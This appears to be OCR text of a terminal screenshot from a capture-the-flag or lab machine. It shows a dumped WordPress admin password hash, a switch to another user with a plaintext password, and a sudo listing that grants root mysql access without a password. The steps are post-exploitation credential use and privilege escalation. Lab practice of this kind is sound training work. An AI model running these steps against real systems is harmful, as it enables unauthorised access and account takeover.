 dlowrie@hackbox2: ~/T...
08:56 PM
dlowrie@hackbox2: ~/Tools
dlowrie@hackbox2: ~/Tools 112x28
| ID | user_login | user_pass                          | user_nicename | user_email          | user_url
                | user_registered     | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+---------------------+------------------
----------------+---------------------+---------------------+-------------+--------------+
|  1 | admin      | $P$B1sw76mAze9nXcsYokmVjZ2y0zrTAR1 | admin         | admin@wordpress.org | http://192.168.15
9.145/wordpress | 2021-05-11 07:30:47 |                     |           0 | admin        |
+----+------------+------------------------------------+---------------+---------------------+------------------
----------------+---------------------+---------------------+-------------+--------------+
1 row in set (0.001 sec)
MariaDB [wordpress]> exit
exit
Bye
www-data@wp:/var/www/html/wordpress$ cd /home/wpadmin
cd /home/wpadmin
www-data@wp:/home/wpadmin$ su wpadmin
su wpadmin
Password: adam14
wpadmin@wp:~$ sudo -l
sudo -l
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
wpadmin@wp:~$ sudo mysql
LED-ZEPPELIN